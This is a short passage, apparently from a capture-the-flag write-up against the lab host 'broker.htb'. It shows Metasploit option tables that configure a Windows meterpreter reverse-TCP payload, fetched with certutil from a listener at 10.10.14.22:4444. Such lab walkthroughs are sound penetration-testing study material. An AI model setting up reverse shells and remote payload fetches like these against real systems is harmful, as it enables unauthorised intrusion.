 Name     Current Setting  Required  Description
RHOSTS   broker.htb       yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT    80               yes       The target port (TCP)
SRVHOST  0.0.0.0          yes       The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT  8080             yes       The local port to listen on.
SSLCert                   no        Path to a custom SSL certificate (default is randomly generated)
URIPATH                   no        The URI to use for this exploit (default is random)
Payload options (cmd/windows/http/x64/meterpreter/reverse_tcp):
Name                Current Setting  Required  Description
EXITFUNC            process          yes       Exit technique (Accepted: '', seh, thread, process, none)
FETCH_COMMAND       CERTUTIL         yes       Command to fetch payload (Accepted: CURL, TFTP, CERTUTIL)
FETCH_DELETE        false            yes       Attempt to delete the binary after execution
FETCH_FILENAME      sYxeCMjpCb       no        Name to use on remote system when storing payload; cannot contain spaces or slashes
FETCH_SRVHOST                        no        Local IP to use for serving payload
FETCH_SRVPORT       8080             yes       Local port to use for serving payload
FETCH_URIPATH                        no        Local URI to use for serving payload
FETCH_WRITABLE_DIR  %TEMP%           yes       Remote writable dir to store payload; cannot contain spaces.
LHOST               10.10.14.22      yes       The listen address (an interface may be specified)
LPORT               4444             yes       The listen port